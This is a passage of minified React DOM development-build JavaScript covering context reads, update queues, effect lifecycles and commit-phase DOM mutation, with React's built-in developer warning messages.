This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(y0):e=[y0])}o=o.return}e!==null&&jm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Wp=e,_h=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Bh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),_m(Wp,e)}function bf(e,t){return Wp===null&&Ki(e),_m(e,t)}function _m(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},_h===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");_h=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else _h=_h.next=t;return n}function Rd(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Md(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=Xs(e),B0(e,null,n),t):(Vs(e,i,t,n),Xs(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=Uh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Bh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof jt=="function"){if(Bh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function F0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Ad(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function zd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStarted=="function"&&ge.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStarted=="function"&&ge.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Vh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStopped=="function"&&ge.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStopped=="function"&&ge.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStarted=="function"&&ge.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStarted=="function"&&ge.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Vh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStopped=="function"&&ge.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStopped=="function"&&ge.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Ym(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Dd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||jh||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,Ad,t,n)}catch(i){mt(e,e.return,i)}}}function P0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function ep(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in e.memoizedProps||jh||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,P0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function tp(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Gm(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Gm,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function Cd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function lp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Lm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function np(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function ap(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function xd(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ap(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function Ud(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(ap(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=xd(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=xd(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=xd(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function up(e,t){if(e=e.containerInfo,Zv=yg,e=hm(e),mm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},yg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&ep(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Zm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&Bm(n,zn|Du);break;case 1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Dd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,Ad,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Lm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,Cd,n,t,Bp,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||zd(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&tp(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function qm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=qm(e);t.forEach(function(i){var o=mp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Yh!==null&&Gh!==null)$l(Gh,Yh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function ip(e,t,n){Yh=n,Gh=e,ec(t,e),Gh=Yh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),zd(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=my("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=my("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else yy(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?yy(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&np(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,hy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,np(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,fy,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),dg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,Vm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&qy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|_p,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,sy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,Ud,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Vm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Vm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function cp(e,t,n){Yh=n,Gh=t,Zm(t,e.alternate,e),Gh=Yh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Zm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:zd(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&tp(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function wd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),Bm(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,F0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Dd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Lm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,Cd,n,t,Bp,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)wd(e,t.alternate,t,n),t=t.sibling}function Nd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Qm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Ym(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,lp,t,t.alternate,Bp,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Nd(t.alternate,t);break;case 